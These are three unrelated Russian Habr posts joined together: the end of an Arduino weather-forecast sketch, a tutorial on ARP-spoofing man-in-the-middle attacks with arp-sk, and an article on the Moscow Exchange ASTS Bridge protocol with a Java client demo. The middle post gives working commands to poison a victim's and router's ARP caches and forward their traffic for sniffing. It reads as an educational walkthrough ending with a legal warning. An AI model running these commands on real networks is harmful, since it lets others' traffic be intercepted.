{
int p1 = 0;
char TMP[20];
String temp = "";
float T;
int step = 0;
if (client.connected()) client.stop();
if (client.connect(GetWord(0), 80))
{
temp = GetWord(4);
//temp += GetWord(1);
temp += GetWord(6);
if (fDebug) Serial.println(temp);
client.println(temp);
client.print("Host: ");
client.println(GetWord(0));
client.println(GetWord(5));
client.println();
temp = "";
while (!client.available()) // Ждем пока поступит ответ
{
p1++;
delay(50);
if ( p1 > tDelay ) // если ожидание затянулось - прервем силком
{
client.stop();
return 0;
}
}
while (client.available()) //Ответ получен - вычитываем информацию
{
// Read a char
inChar = client.read();
//if (fDebug) Serial.print(inChar);
if (inChar == '<')
{
addChar(inChar, tmpStr);
tagFlag = true;
}
else if (inChar == '>')
{
addChar(inChar, tmpStr);
if (tagFlag)
{
strncpy(tagStr, tmpStr, strlen(tmpStr)+1);
}
clearStr(tmpStr);
tagFlag = false;
dataFlag = true;
}
else if (inChar != 10)
{
if (tagFlag)
{
addChar(inChar, tmpStr);
// Check for end tag, ignore it
if ( tagFlag && strcmp(tmpStr, endTag) == 0 )
{
clearStr(tmpStr);
tagFlag = false;
dataFlag = false;
}
}
}
// If a LF, process the line
if ((inChar == 10 ) || (inChar == '>'))
{
dataString = tagStr;
if( !strncmp(tagStr,"
SubStrA(1,dataString,temp);
temp.replace("T"," ");
temp.toCharArray(TMP,temp.length()+1);
if (fDebug) {Serial.print("SunRise\_w\_");Serial.println(TMP);}
SunRise = \_ConvertDateTime(TMP);
p1 = dataString.indexOf("set");
p1++;
SubStrA(p1,dataString,temp);
temp.replace("T"," ");
temp.toCharArray(TMP,temp.length()+1);
SunSet = \_ConvertDateTime(TMP);
step++;
}
else if( !strncmp(tagStr,"
clearStr(TMP);
SubStrA(1,dataString,temp);
temp.toCharArray(TMP,temp.length()+1);
T = atof(TMP);
whr.T = round(T);
step++;
if (fDebug) Serial.println(tagStr);
}
else if( !strncmp(tagStr,"
SubStrA(1,dataString,temp);
whr.H = temp.toInt();
step++;
}
else if( !strncmp(tagStr,"
SubStrA(1,dataString,temp);
// whr.P = round(temp.toInt() \* 0.75 - 17);
whr.P = temp.toInt() ;
step++;
if (fDebug) Serial.println(tagStr);
}
else if( !strncmp(tagStr,"
clearStr(TMP);
SubStrA(1,dataString,temp);
temp.toCharArray(TMP,temp.length()+1);
T = atof(TMP);
whr.WS = round(T);
step++;
if (fDebug) Serial.println(tagStr);
}
else if( !strncmp(tagStr,"
p1 = dataString.indexOf("code");
SubStrB(p1,dataString,temp);
temp.toCharArray(whr.WD,temp.length()+1);
step++;
if (fDebug) Serial.println(tagStr);
}
else if( !strncmp(tagStr,"
p1 = dataString.indexOf("icon");
SubStrA(p1,dataString,temp);
temp.toCharArray(whr.Icon,temp.length()+1);
step++;
if (fDebug) {Serial.println(tagStr);Serial.println("-------------------");}
}
clearStr(tmpStr);
clearStr(tagStr);
tagFlag = false;
dataFlag = false;
}
}
// останавливаем клиент
client.stop();
if (step > 5) return 1; else return 0;
}
else {return 0;}
}
\*/
//////////////////// Вспомогательные функции ////////////////////////////////////////////////////
void FORECAST::SubStrA(int Num,String& source, String& str)
{
int p1 = source.indexOf('"',Num);
p1++;
int p2 = source.indexOf('"',p1);
str = source.substring(p1,p2);
}
// переодически в прогнозе погоды направление ветра дают с ошибкой
void FORECAST::SubStrB(int Num,String& source, String& str)
{
int p1 = source.indexOf('"',Num);
p1++;
int p2 = source.indexOf('"',p1+1);
if (p2 - p1 < 1)
str = "WNW";
else
str = source.substring(p1,p2);
}
//Function to add a char to a string and check its length
void FORECAST::addChar(char ch, char\* str)
{
char const \*tagMsg = "!=!";
if (strlen(str) > MAX\_STRING\_LEN - 2) {
if (tagFlag)
{
clearStr(tagStr);
strcpy(tagStr,tagMsg);
}
// Clear the temp buffer and flags to stop current processing
clearStr(tmpStr);
tagFlag = false;
}
else
{
// Add char to string
str[strlen(str)] = ch;
}
}
// Function to clear a string
void FORECAST::clearStr(char\* str) {
int len = strlen(str);
for (int c = 0; c < len; c++) {
str[c] = 0;
}
}
time\_t FORECAST::\_ConvertDate(char \_Data[11])
{
int Y, M, D;
TimeElements te;
sscanf ( \_Data,"%i-%d-%d", &Y, &M, &D);
te.Year = Y -1900; te.Month = M; te.Day = D;
te.Hour=0; te.Minute=0; te.Second=0;
return makeTime(te);
}
time\_t FORECAST::\_ConvertDateTime(char \_DateTime[17])
{
int Y, M, D, hh, mm;
TimeElements te;
// Парсим строку (заполняем структуру датой из строки)
sscanf ( \_DateTime,"%i-%d-%d %d:%d", &Y, &M, &D, &hh, &mm );
// перводим время с учетом TimeZone
hh = hh + tZone;
if (hh > 24)
{
hh = hh - 24;
if ( (M == 2 && D == 28 && Y%4 != 0)|| (M == 2 && D == 29 && Y%4 == 0)
|| ((M == 1 || M == 3 || M == 5 || M == 7 || M == 8 || M == 10 || M == 12) && D == 31)
|| ((M == 4 || M == 6 || M == 9 || M == 11) && D == 30) )
{
M++;
D = 1;
if (M==13) {M=1;Y++;}
}
else D++;
}
te.Year = Y -1900; te.Month = M; te.Day = D;
te.Hour = hh; te.Minute = mm; te.Second=0;
return makeTime(te);
}
// извлечение строки из flash - памяти по №строки
char\* FORECAST::GetWord(uint8\_t numWord)
{
strcpy\_P(words, (PGM\_P)pgm\_read\_word(&(string\_table[numWord])));
return words;
}
```
**Forecast.ino**
```
#include
#include
#include
#include "forecast.h"
///////////////////////////////////////////////////
byte mac[] = { 0xEA, 0xCD, 0xCE, 0x17, 0x19, 0x66 };
char server[] = "192.168.1.120"; // Адрес сервера куда сливаем данные
EthernetClient client;
//////////////////////////////////////////////////
// Класс предсказания погоды
FORECAST frc;
FORECAST::\_WeatherPacket weather; // текущая погода с сайта
FORECAST::\_WeatherDay wPack1Day; // прогноз погоды с сайта на 4 дня (начиная с сегодня)
FORECAST::\_WeatherThreeHour wPack3Hour; // 3х часовой прогноз погоды с сайта на 2 дня
// Период запроса 4х дневного прогноза
const unsigned long dInterval = 300000;
unsigned long last\_dForecast;
// Период запроса 3х часового прогноза
const unsigned long hInterval = 300000; //
unsigned long last\_hForecast;
// Устанавливаем период задержки между обращениями к сайту с прогнозом погоды
const unsigned long wInterval = 200000; //~30 мин.
unsigned long last\_wForecast;
//////////////////////////////////////
#define DEBUG\_MODE 1
//////////////////////////////////////
void setup()
{
frc.fDebug = false;
if (Ethernet.begin(mac) == 0)
{
while (1)
{
delay(1000);
}
}
// Инициализируем предсказатель погоды
unsigned long now = millis();
frc.Init(client, 7);
last\_wForecast = now - wInterval + 2000;
last\_hForecast = now - hInterval + 15000;
last\_dForecast = now - dInterval + 25000;
}
void loop() {
unsigned long now = millis();
/\*
if ( now - last\_wForecast > wInterval )
{
if (frc.GetForecast(weather) == 1) // текущая погода из инета
{
last\_wForecast = now;
}
}
\*/
if ( now - last\_hForecast > hInterval)
{
if (frc.GetForecast3Hour(&wPack3Hour) == 1) // прогнох на 2 дня по 3 часа
{
if ( frc.iPacket3H > 2 ) // если мало распарсили, повторим через 2мин
last\_hForecast = millis();
else
last\_hForecast = millis() - hInterval + 30000;
PrintForecast3H();
}
}
/\*
if ( now - last\_dForecast > dInterval)
{
if (frc.GetForecastDays(&wPack1Day) == 1) // прогноз на 4 дня
{
last\_dForecast = millis();
PrintForecastDay();
}
}
\*/
}
void ConvertDT(time\_t tt, char dt[17])
{
TimeElements t\_e;
int Y, M, D, hh, mm;
breakTime(tt, t\_e);
Y = t\_e.Year + 1900;
M = t\_e.Month;
D = t\_e.Day;
hh = t\_e.Hour;
mm = t\_e.Minute;
sprintf(dt, "%i.%i.%i %i:%i", D, M, Y, hh, mm);
}
void PrintForecast3H()
{
char DT[17];
for (int i = 0; i < frc.iPacket3H; i++)
{
ConvertDT(wPack3Hour[i].Data, DT);
Serial.print("Data= ");
Serial.print(DT);
Serial.print("; ");
Serial.print(wPack3Hour[i].RainVal / 100.0);
Serial.print("; ");
Serial.print(wPack3Hour[i].WS);
Serial.print("; ");
Serial.print(wPack3Hour[i].WD);
Serial.print("; ");
Serial.print(wPack3Hour[i].T);
Serial.print("; ");
Serial.print(wPack3Hour[i].TT);
Serial.print("; ");
Serial.print(wPack3Hour[i].H);
Serial.print("; ");
Serial.print(wPack3Hour[i].P);
Serial.print("; ");
Serial.println(wPack3Hour[i].Icon);
}
}
/\*
void ConvertD(time\_t tt, char dd[11])
{
TimeElements t\_e;
int Y, M, D;
breakTime(tt, t\_e);
Y = t\_e.Year + 1900;
M = t\_e.Month;
D = t\_e.Day;
sprintf(dd, "%i.%i.%i", D, M, Y);
}
void PrintForecastDay()
{
char D[11];
for (int i = 0; i < 4; i++)
{
ConvertD(wPack1Day[i].Data, D);
Serial.print("Data= ");
Serial.print(D);
Serial.print("; ");
Serial.print(wPack1Day[i].RainVal / 100.0);
Serial.print("; ");
Serial.print(wPack1Day[i].WS);
Serial.print("; ");
Serial.print(wPack1Day[i].WD);
Serial.print("; ");
Serial.print(wPack1Day[i].TD);
Serial.print("; ");
Serial.print(wPack1Day[i].TN);
Serial.print("; ");
Serial.print(wPack1Day[i].P);
Serial.print("; ");
Serial.print(wPack1Day[i].H);
Serial.print("; ");
Serial.print(wPack1Day[i].Cloud);
Serial.print("; ");
Serial.println(wPack1Day[i].Icon);
}
}
\*/
``` | https://habr.com/ru/post/357884/ | null | ru | null |
# Практика использования arp-spoofing
В данной статье я расскажу как, используя пакет утилит arp-sk в операционной системе GNU/Linux реализовать атаку man-in-the-middle на протокол arp.
Для чего вообще нужна такая атака:
На хабре достаточно много статей например для взлома Wi-Fi. Но что делать после того, как ключ взломан? Тут можно увидеть один из вариантов действий.
#### Немного теории
Протокол arp необходим для передачи в среде Ethernet. Потому как передача осуществляется по mac-адресам. Подробнее о mac-адресе можно почитать в википедии.
[ru.wikipedia.org/wiki/MAC-%D0%B0%D0%B4%D1%80%D0%B5%D1%81](http://ru.wikipedia.org/wiki/MAC-%D0%B0%D0%B4%D1%80%D0%B5%D1%81)
Для того, чтобы сообщение было передано от одного сетевого устройства к другому, в частности от Victim к Router компьютеру необходимо осуществить сопоставление IP-адрес — mac-адрес. Рассмотрим этот процесс с помощью утилиты tcpdump
`# tcpdump -i eth1 -vvv
21:11:14.076068 ARP, Ethernet (len 6), IPv4 (len 4), Request who-has 192.168.4.1 tell 192.168.4.17, length 28
21:11:14.077852 ARP, Ethernet (len 6), IPv4 (len 4), Reply 192.168.4.1 is-at 00:50:ba:46:5d:92 (oui Unknown), length 46`
первый пакет — компьютер отправляет широковещательное сообщение с целью узнать mac-адрес, который принадлежит ip-адресу 192.168.4.1 и просьбой отослать ответ на 192.168.4.11. Здесь не видно, но компьютер 192.168.4.11 при отправлении данного запроса указывает свой mac-адрес в качестве источника и широковещательный mac-адрес(FF:FF:FF:FF:FF:FF) в качестве адреса получателя. Сетевое устройство, получив данный пакет должно произвести сравнение ip-адреса со своим, и в случае совпадения послать следующий пакет.
второй пакет — устройство с адресом 192.168.4.1 отвечает на mac-адрес, который был указан в запросе со своего mac-адреса, что адрес 192.168.4.1 находится на 00:50:ba:46:5d:92.
В связи с тем, что arp-запрос отсылается на широковещательный адрес то данное сообщение могут получить любой, кто находится в одном широковещательном сегменте с источником. Посему возникает один из вариантов атаки — постоянно отправлять сообщение о своем mac-адресе. При этом, когда компьютер-жертва отправляет arp-запрос на роутер, то сразу же получает ответ от атакующего. Соответственно траффик будет направлен атакующему.
Наша задача: получить траффик компьютера Victim с помощью компьютера Attacker.
Для этого мы будем использовать самопроизвольный arp-ответ. В протоколе arp предусмотрена возможность отправления устройством arp-запроса или ответа в случае, если такое не требуют другие устройства. Для чего это надо — например, если изменился mac-адрес маршрутизатора. В случае, если компьютер поддерживает самопроизвольный arp то он перезапишет легитимный адрес на адрес атакующего.
#### Проведение атаки
##### Установка необходимого ПО
Arp-sk:
`# wget sid.rstack.org/arp-sk/files/arp-sk-0.0.16.tgz
# tar xvzf arp-sk-0.0.16.tgz
# cd arp-sk-0.0.16/
# ./configure
# make`
В случае успешной компиляции пакета, устанавливаем его
`# make install`
Варианты запуска команды можно посмотреть с помощью
`# arp-sk --help`
нам понадобятся следующие ключи:
`Usage: arp-sk
-r --reply отправлять ARP ответ
-d --dst получатель в link layer ()
-s --src источник в link layer ()
-D --arp-dst получатель в ARP сообщении ([hostname|hostip][:MAC])
-S --arp-src источник в ARP сообщении ([hostname|hostip][:MAC])
-i --interface указать интерфейс (eth0)`
##### Подмена адреса
Мы должны отправить роутеру и компьютеру arp-сообщения о том, что mac-адрес другого устройства наш.
перед этим мы настроим компьютер Attacker для перенаправления траффика. Для этого включим перенаправление трафика в ядре:
`# echo 1 > /proc/sys/net/ipv4/ip_forward`
Теперь разрешим перенаправление траффика в пакетном фильтре. У меня используется iptables, поэтому я добавляю разрешающие политики в цепочку FORWARD. Так как у меня сеть для атаки используется тестовая, то я могу добавить следующие правила:
`# iptables -I FORWARD 1 -s 192.168.4.17 -j ACCEPT
# iptables -I FORWARD 2 -d 192.168.4.17 -j ACCEPT`
Эти 2 правила разрешают перенаправление траффика атакующим компьютером для адреса 192.168.4.17.
Внимание! Данные правила являются потенциально опасными, особенно, если у вас несколько сетевых интерфейсов. В таком случае рекомендую использовать более точные правила.
Посмотрим адреса
Наш адрес:
`# ifconfig eth1 | grep HW
eth1 Link encap:Ethernet HWaddr 00:13:CE:5C:11:34`
Адреса других устройств
`# arp -an
? (192.168.4.1) at 00:50:ba:46:5d:92 [ether] on eth1
? (192.168.4.17) at 00:1c:bf:41:53:4b [ether] on eth1`
Посмотрим таблицу маршрутизации компьютера Victim:
Теперь отправляем устройствам следующие arp-пакеты: подставляем в качестве mac-адреса другого устройства свой.
Первый от имени 192.168.4.17 о том, что его mac-адрес теперь 00:13:CE:5C:11:34 отправляем на 192.168.4.1 (00:50:ba:46:5d:92)
Второй от имени 192.168.4.1 о том, что его mac-адрес теперь 00:13:CE:5C:11:34 отправляем на 192.168.4.17 (00:1c:bf:41:53:4b)
`# arp-sk -i eth1 -r -s 00:13:CE:5C:11:34 -S 192.168.4.17 -d 00:50:ba:46:5d:92 -D 192.168.4.1
# arp-sk -i eth1 -r -s 00:13:CE:5C:11:34 -S 192.168.4.1 -d 00:1c:bf:41:53:4b -D 192.168.4.17`
У нас будет следующий вывод:
`+ Initialization of the packet structure
+ Running mode "reply"
+ Ifname: eth1
+ Source MAC: 00:13:ce:5c:11:34
+ Source ARP MAC: 00:13:ce:5c:11:34
+ Source ARP IP : 192.168.4.1
+ Target MAC: 00:1c:bf:41:53:4b
+ Target ARP MAC: 00:1c:bf:41:53:4b
+ Target ARP IP : 192.168.4.17
--- Start classical sending ---
TS: 21:30:44.338540
To: 00:1c:bf:41:53:4b From: 00:13:ce:5c:11:34 0x0806
ARP For 192.168.4.17 (00:1c:bf:41:53:4b):
192.168.4.1 is at 00:13:ce:5c:11:34`
Посмотрим теперь на компьютере Victim arp-таблицу:
Собственно все. Теперь можно запустить свой любимый сниффер и получить необходимые пакеты. Например ping до яндекса

Добавление. В случае, если на компьютере установлен брандмауэр, то он может выдать сообщение о подмене адреса.
Данная информация приведена только для ознакомления. Автор напоминает вам о Статье 272 УК РФ «Неправомерный доступ к компьютерной информации» | https://habr.com/ru/post/94122/ | null | ru | null |
# Способы передачи финансовых данных #4: Протокол ASTS Bridge
[](http://habrahabr.ru/company/itinvest/blog/270961/)
Помимо международных стандартов и протоколов передачи финансовой информации вроде [FIX](http://habrahabr.ru/company/itinvest/blog/242789/) и [FAST](http://habrahabr.ru/company/itinvest/blog/243657/), о которых мы [рассказывали](http://habrahabr.ru/company/itinvest/blog/261709/) ранее, на фондовом рынке функционируют и так называемые «нативные» протоколы передачи финансовых данных. Их используют для получения нужной информации как частные трейдеры, так и брокерские компании — такие нативные протоколы более функциональны, чем общепринятые стандарты (вроде того же FIX), что привлекает брокеров.
Ранее в России существовали две крупные биржи — ММВБ и РТС. Впоследствии они объединились в единую «Московскую биржу», но каждая из двух торговых площадок за годы независимости успела разработать собственный нативный протокол. О протоколе Plaza II, который был создан специалистами РТС, мы рассказывали в одном из прошлых материалов, а сегодня речь пойдет о проекте ASTS Bridge, который начали развивать их коллеги из ММВБ.
#### Немного истории
Первая версия электронной торговой системы Московской Межбанковской Валютной Биржи (ММВБ) была [разработана и внедрена](http://www.micex.ru/file/bursereview/article/69971/article_929.pdf) в 1993-1994 годах прошлого века. Система получила название ASTS (Automated Securities Trading System) и ее программная часть была разработана австралийской компанией FMSC (Financial Market Software Consultants) и адаптировано для российского рынка совместными усилиями зарубежных и отечественных ИТ-специалистов.
Позднее FMSC в ходе слияний и поглощений получила название Compu ShareLtd с которой ММВБ подписала партнерское соглашение, предусматривающее в том числе дальнейшее самостоятельное развитие торговой системы.
*Этапы развития торговой системы ММВБ до середины 2000-х годов; источник: [micex.ru](http://www.micex.ru/)*
Далее система развивалась силами специалистов биржи ММВБ, а позднее «Московской биржи». В итоге была реализована трехуровневая архитектура клиент-серверной системы.
Во главе иерархии находился центральный сервер торговой системы (он отвечает за обработку транзакций), с которой взаимодействовали серверы доступа (на них реплицировались все транзакции торговой системы), к которым в свою очередь подключались клиентские приложения (торговые терминалы трейдеров и администраторов, брокерские торговые системы, комплексы распространения биржевой информации и т.п.):

*Источник: документация ММВБ*
В такой конфигурации система существует с 1998 года.
#### Передача данных: используемые протоколы
Для подключения к торговой системе внешних систем был разработан механизм универсального двунаправленного программного шлюза (УДПШ) — то есть софта, с помощью которого осуществлялся обмен данными между торговой системой биржи и подключаемыми к ней приложениями.
##### ASTS Bridge
Программа обеспечивала двунаправленную связь с торговой системой и имела API для получения данных (сделки, котировки, инструменты и т.п.) и выполнения транзакций (постановка/снятие заявок и т.п.).
Существовало две версии УДПШ — TCP/IP-версия системы называлась TEAP, а вариант для подключения с помощью последовательного интерфейса (RS-232) назывался TEServer (Trade Engine Server). С лета 2015 года поддержка этой версии прекращена.
Впоследствии УДПШ получил новое название — ASTS Bridge. В терминологии Биржи шлюз (bridge) — это нативный протокол торгово-клиринговой системы,
Особенностью шлюзового протокола является поддержка так называемых «интерфейсов». Как сказано в [материале](http://habrahabr.ru/company/moex/blog/261369/) «Московской биржи» на Хабрахабре:
> Интерфейс – это имеющий версию набор доступных пользователю таблиц и транзакций, с соответствующей структурой и типами данных.
Версионность позволяет пользователям системы оставаться на старых версиях интерфейсах после обновлений биржевой системы, которые влекут за собой необходимость модификации структуры таблиц данных или изменения форматов транзакций. В настоящий момент существует возможность подключения всеми версиями интерфейсов, созданными за все годы работы системы, однако планируется ужесточение требований к ним.
Подробная [документация по ASTS Bridge](ftp://ftp.moex.com/pub/ClientsAPI/ASTS/) представлена на FTP «Московской биржи». Среди прочего там есть и описания [существующих интерфейсов](ftp://ftp.moex.com/pub/ClientsAPI/ASTS/Bridge_Interfaces/).
#### Как это работает
В настоящий момент торгово-клиринговая система ASTS «Московской биржи» обеспечивает функционирование основных рынков торговой площадки и поддерживает несколько методик осуществления торгов — например, встречный аукцион (Order-Driven Market) и торговля котировками (Quote-Driven Market). Подробнее о функциональности системы можно прочитать на [сайте Биржи](http://moex.com/a419).
Серверная часть клиентского приложения устанавливается на сервере, подключенном к закрытой торговой сети биржи, а клиентская часть запускается на компьютере, подключенном к сети клиента. Также существует возможность размещения торгового приложения клиента на колокации в дата-центре биржи М1. В таком случае разрешается использование так называемой встроенной версии шлюза, которая позволяет подключаться напрямую к биржевым серверам доступа.
Торговое приложение клиента должно использовать предоставляемые API-функции для получения данных из системы ASTS и выполнения транзакций. Данные получаются по технологии client pull — приложение должно само «вытягивать» данные, то есть опрашивать таблицы для получения актуальной рыночной информации.
Таким образом, для старта работы, разработчику торгового приложения нужно скачать шлюз ASTS Bridge на [сайте Биржи](ftp://ftp.moex.com/pub/ClientsAPI/ASTS/astsbridge-4.2.3.1135.zip), а затем подключить его к тестовой версии ASTS. По завершению разработки и отладки каждое приложение, подключаемое к системе проходит сертификацию Биржей.
После прохождения всех этих этапов схема работы приложения с системой ASTS выглядит следующим образом.
* Сначала происходит установка соединения и авторизация участника торгов, а затем из торгово-клиринговой системы запрашивается структура информационных объектов и необходимые для работы с таблицами данные — ответ приходит в виде буфера данных.
* Затем этот буфер распаковывается для разделения табличных данных на строке и, затем, на поля.
* Если таблицы являются обновляемыми (на это указывает специальный флаг), задается интервал и последовательность запроса обновленных данных из системы.
* При выполнении внешним клиентским приложением транзакций, состав полей таких транзакций также формируется на основе структуры информационных объектов.
В приложении должны быть предусмотрены механизмы восстановления состояния открытых таблиц после сбоев и потерь связи — без этого получить сертификат для последующей эксплуатации приложения не удастся.
Ниже представлен пример реализации демо-приложения на Java, подключающегося и запрашивающего данные из системы ASTS:
```
import com.micex.client.API.ServerInfo;
import com.micex.client.Binder;
import com.micex.client.Client;
import com.micex.client.ClientException;
import com.micex.client.Filler;
import com.micex.client.Meta;
import com.micex.client.Parser;
import java.util.ArrayList;
import java.util.HashMap;
import java.util.HashSet;
import java.util.LinkedHashMap;
import java.util.List;
import java.util.Map;
import java.util.Set;
public class Demo implements Binder {
public static void main(String[] args) throws ClientException {
final Map m = new HashMap();
m.put("PacketSize","60000");
m.put("Interface","IFCBroker\_20");
m.put("Server","INET\_GATEWAY");
m.put("Service","inet\_gateway");
m.put("Broadcast","91.208.232.101");
m.put("PrefBroadcast","91.208.232.101");
m.put("UserID", "MU0000800001");
m.put("Password", "");
m.put("Language", "English");
new Demo().run(m);
}
public void run(Map parameters) throws ClientException {
Client client = new Client();
client.start(parameters);
try {
// Some useful info about connection
System.out.println(String.format("Connected to MICEX, handle=%d", client.handle()));
final ServerInfo info = client.getServerInfo();
System.out.println(String.format("SystemID=%s; SessionID=%d; UserID=%s",
info.systemID, info.sessionID, info.userID));
// Parsed market interface, contains meta-information
// about available requests (tables) / transactions
// and their structure definition.
final Meta.Market market = client.getMarket();
System.out.println(String.format("Market: %s", market.name));
// Optional MTESelectBoards
final Set b = new HashSet();
b.add("TQBR"); // Use only one - limit number of SECURITIES in demo
client.selectBoards(b);
Parser parser;
// load() table - mimics a sequence of MTEOpenTable/MTECloseTable.
// Use it for non-updateable info-requests
parser = client.load("MARKETS", null);
parser.execute(this);
// open() table - it will also be added to the list
// of requests to be updated at refresh() call
parser = client.open("TESYSTIME", null, true);
parser.execute(this);
// open() SECURITIES (params==null - all securities)
parser = client.open("SECURITIES", null, false);
parser.execute(this);
// another (better) way to specify table name
Meta.Message orderbooks = market.tables().find(Meta.TableType.Orderbooks);
if (orderbooks != null) {
parser = client.open(orderbooks.name, null, false);
parser.execute(this);
}
// make 10 refresh() iterations with some delay between them
for (int i = 0; i < 10; i++) {
try {
Thread.sleep(1000);
} catch (InterruptedException e) {
return;
}
parser = client.refresh();
if (parser.empty()) continue; // nothing to parse, skip the rest
int bytes = parser.length();
int count = parser.execute(this);
System.out.println("====================");
System.out.println("Parsed " + bytes + " bytes, " + count + " rows");
}
} finally {
client.close();
System.out.println("====================");
System.out.println("Done.");
}
}
/\*\*
\* Very simplistic table storage.
\*/
final Map database = new HashMap();
/\*\*
\* @param source - a TE request which is gonna be parsed
\* @return - a Filler instance which will be used to
\* store parsed values in some kind of storage or {@code null}
\* if not interested in storing parsed data.
\*/
public Filler getFiller(Meta.Message source) {
// Of course, IRL you shouldn`t return a new instance
// of Filler instance, but search some kind of
// internal database and return the same "table"
// instance for every source message.
Table table = database.get(source.name);
if (table == null) {
table = new Table();
database.put(source.name, table);
}
return table;
}
/\*\*
\* Very simplistic record.
\*/
static class Record {
int decimals;
final Map values = new LinkedHashMap();
}
/\*\*
\* Very simplistic table.
\*/
static class Table implements Filler {
/\*\*
\* Записи, хэшированные по значению первичного ключа (если есть)
\* или по порядковому номеру при отсутствии ключевых полей.
\*/
final Map records = new HashMap();
/\*\*
\* Специальная структура для хранения "стаканов" - блоки записей,
\* хешированные по коду инструмента (SECBOARD + SECCODE).
\*/
final Map> orderbooks = new HashMap>();
public boolean initTableUpdate(Meta.Message table) {
// Парсер начинает обрабатывать буфер ответа.
// Здесь также при необходимости нужно провести
// обработку в зависимости комбинации значений
// table.isClearOnUpdate() table.isOrderbook();
if (table.isClearOnUpdate())
records.clear();
return true; // Начиная с 1.1.0 возвращаемое значение игнорируется.
}
public void doneTableUpdate(Meta.Message table) {
// Просто окончание работы парсера, а-ля commit.
// Очистка более ненужных переменных.
orderbook = null;
}
final Map keys = new LinkedHashMap();
public void setKeyValue(Meta.Field field, Object value) {
// Задает значения ключевых полей.
// В демо-примере - собираем значения в map.
// По окончании обработки записи собранные значения следует
// сбросить (см. doneRecordUpdate())
keys.put(field.name, value);
}
Record current;
List orderbook;
public boolean initRecordUpdate(Meta.Message table) {
// Начало обработки записи.
// Здесь нужно произвести поиск по ключам
// и вернуть true, если запись не найдена (т.е. новая)
if (table.isOrderbook()) {
// Для таблиц типа "orderbook" - специальная обработка
// Запись всегда будет новой, добавим ее в "стакан"
current = new Record();
orderbook.add(current);
return true;
} else {
System.out.println("Table:" + table.name +"; keys: " + keys.toString());
if (keys.isEmpty()) {
// setKeyValue() ни разу не был вызван -
// данная таблица не имеет первичных ключей.
// Все записи будут считаться новыми, хранить
// их будем по порядковому номеру.
current = new Record();
records.put(Integer.toString(records.size()), current);
return true;
} else {
// У таблицы есть первичные ключи -
// ищем и храним записи по их значению.
final String key = keys.toString();
current = records.get(key);
if (current == null) {
// Запись по ключу не найдена - создадим новую
current = new Record();
records.put(key, current);
return true;
}
// Запись была найдена
return false;
}
}
}
public void setRecordDecimals(int decimals) {
// Парсер дли новой записи определил
// кол-во десятичных знаков - сохранить (в записи).
current.decimals = decimals;
}
public int getRecordDecimals() {
// Парсеру для работы понадобилось знать
// о кол-ве десятичных знаков по найденной
// ранее записи - отдать сохраненное.
return current.decimals;
}
public void setFieldValue(Meta.Field field, Object value) {
// Парсер задает значение конкретного поля записи
current.values.put(field.name, value);
}
public void doneRecordUpdate(Meta.Message table) {
// Закончили обрабатывать запись.
// Хорошее место для сохранения накопленных данных куда-то.
// В демо-примере - просто печать в консоль.
System.out.println("Table:" + table.name +"; data: " + current.values.toString());
// Здесь также следует сбросить собранные значения первичных ключей,
// чтобы подготовиться к получению значений для следующей записи.
keys.clear();
current = null;
}
public void switchOrderbook(Meta.Message table, Meta.Ticker ticker) {
// Специфическая операция для таблиц типа "котировки" (table.isOrderbook())
// Для таких таблиц значения ключевых полей setKeyField() не задаются для
// каждой записи, вместо этого идет "переключение стакана" - блока записей.
// Данный вызов информирует вас о том, что начинается новый блок
// для указанного инструмента ticker.
orderbook = orderbooks.get(ticker.toString());
if (orderbook == null) {
// Инструмент встретился впервые,
// подготовм для него "стакан"
orderbook = new ArrayList();
orderbooks.put(ticker.toString(), orderbook);
} else {
// "Стакан" уже есть - его нужно очистить,
// т.к. новые значения полностью заменяют старые.
orderbook.clear();
}
}
}
}
```
Важный момент: несмотря на то, что пример выше на Java, на самом деле для работы с протоколом ASTS Bridge можно использовать любые языки. Никаких ограничений для разработчиков торговых систем в этом плане нет.
#### Заключение
По [данным](http://habrahabr.ru/company/moex/blog/261369/) представителей «Московской биржи» на июнь 2015 года, собственный нативный протокол пока уступает по популярности среди трейдеров протоколу FIX. На фондовом рынке на FIX приходится до 60% заявок.
Тем не менее, у ASTS Bridge есть и свои плюсы, например единство информационных объектов (например, таблиц и транзакций), которые являются одинаковыми для всех рынков, что облегчает адаптацию торговых приложений на работе на каждом из них. Еще одним плюсом ASTS Bridge можно назвать низкие системные требования — для работы по этому протоколу не требуется наличие выделенного сервера, клиентское приложение может быть запущено даже на персональном компьютере.
Для работы по этому и другим описанным в наших предыдущих статьях протоколов для прямого доступа на биржу, необходимо заключить договор с брокером (например, ITinvest), который помогает [организовать доступ](http://www.itinvest.ru/services/access/) к торгам по выбранной технологии.
На сегодня все, спасибо за внимание, будем рады ответить на вопросы в комментариях.
